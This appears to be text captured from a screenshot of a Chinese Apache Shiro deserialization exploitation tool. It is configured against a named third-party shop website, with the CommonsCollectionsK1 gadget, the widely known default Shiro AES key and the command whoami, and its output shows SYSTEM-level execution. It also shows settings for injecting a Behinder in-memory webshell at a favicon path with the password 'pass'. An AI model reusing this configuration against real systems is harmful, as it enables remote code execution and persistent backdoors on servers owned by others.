 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 https://small.xijiuwangluo.cn/shop/api/h5, 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
nt authority\system
-------------------